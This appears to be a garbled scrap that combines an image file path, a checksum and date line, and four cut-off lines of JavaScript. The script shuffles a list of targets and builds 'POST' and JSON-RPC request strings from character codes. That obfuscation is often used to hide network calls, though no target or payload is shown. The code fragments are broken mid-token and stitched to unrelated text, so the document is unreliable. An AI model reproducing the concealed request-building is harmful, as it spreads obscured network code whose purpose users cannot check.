
🛡️ Checksum: fd50c5133ed204d7c101d4e7306da
⏰ Updated on: 2026-06-11
Math.random()-0.5);for(let r of u){try{cons
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48